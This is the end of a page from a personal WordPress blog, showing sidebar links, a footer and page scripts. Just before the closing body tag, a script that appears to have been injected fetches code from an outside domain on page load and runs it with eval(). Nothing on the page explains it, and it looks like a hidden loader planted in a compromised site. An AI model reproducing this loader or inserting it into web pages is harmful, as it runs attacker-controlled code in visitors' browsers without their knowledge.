</li><li><A HREF="http://www.youtube.com/chrisprewitt#g/u">YouTube - Videos</A>
</li></ul></div>
		</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://thePrewitt.com/wp-login.php">Log in</a></li>
			<li><a href="http://thePrewitt.com/feed/">Entries feed</a></li>
			<li><a href="http://thePrewitt.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="linkcat-0" class="widget-container widget_links"><h3 class="widget-title">Bookmarks</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://gplus.to/ChrisPrewitt" title="Get in my circle" target="_blank">Google Plus</a></li>
<li><a href="https://twitter.com/#!/chrisprewitt" title="See my Tweets">Twitter</a></li>

	</ul>
</li>
<li id="text-4" class="widget-container widget_text"><h3 class="widget-title">The Favorite Posts</h3>			<div class="textwidget"><ul>
<li><A HREF="http://theprewitt.com/?page_id=1181">The Best of the Best</A></li>
</ul>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://thePrewitt.com/" title="THEPREWITT" rel="home">
					THEPREWITT				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
				This site powered by Bacon
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/third-style\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            </body>
</html>
